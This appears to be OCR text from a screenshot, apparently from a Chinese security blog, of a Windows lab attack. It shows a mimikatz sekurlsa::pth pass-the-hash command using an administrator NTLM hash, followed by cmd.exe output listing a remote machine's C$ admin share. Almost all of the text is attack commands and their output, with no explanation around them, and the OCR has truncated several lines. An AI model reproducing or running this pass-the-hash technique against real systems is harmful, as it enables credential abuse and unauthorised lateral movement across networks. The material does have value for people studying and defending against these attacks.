 mimikatz 2.1.1 x64 (oe.eo)
\_ *Password replace @ 00000000017B3A58 (16) -> null
mimikatz # sekurlsa::pth /user:administrator /domain:. /ntlm:8bbe95fcb83756d902d
a7faccd2fa6e1
user : administrator
domain : .
program : cmd.exe
impers. : no
NTLM : 8bbe95fcb83756d902
| PID 1400
| TID 2044
| LSA Process was already
| LUID 0 ; 14820255 (0000
\_ msv1_0 - data copy @
\_ kerberos - data copy @
\_ aes256_hmac -> nu
\_ aes128_hmac -> nu
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\testwin7\c$
驱动器 \\testwin7\c$ 中的卷没有标签。
卷的序列号是 663D-B3C7
\\testwin7\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2019/08/12 16:22 <DIR> Program Files
2009/07/14 12:57 <DIR> Program Files (x86)
2019/08/12 23:17 <DIR> Users
2019/08/13 04:02 <DIR> Windows
0 个文件 0 字节
5 个目录 52,855,455,744 可用字节
C:\Windows\system32>dir \\testwin7\c$
拒绝访问。
C:\Windows\system32>
FREEBUF
先知社区
HACK之道